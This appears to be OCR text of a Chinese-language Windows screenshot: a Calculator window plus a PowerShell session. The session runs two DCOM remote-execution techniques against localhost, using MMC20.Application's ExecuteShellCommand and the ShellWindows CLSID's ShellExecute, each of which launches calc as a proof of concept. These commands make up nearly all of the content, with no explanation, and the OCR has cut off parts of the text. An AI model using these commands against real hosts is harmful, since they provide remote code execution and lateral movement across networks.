 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
ershell
osoft Corporation。保留所有权利。
> \
dlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确保路径正确，然后重试。
: ObjectNotFound: (\:String) [], CommandNotFoundException
rorId : CommandNotFoundException
> $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","127.0.0.1"))
> $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c calc","Minimized")
$com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"127.0.0.1")
> $obj = [System.Activator]::CreateInstance($com)
> $item = $obj.item()
> $item.Document.Application.ShellExecute("cmd.exe","/c calc","c:\windows\system32",$null,0)
>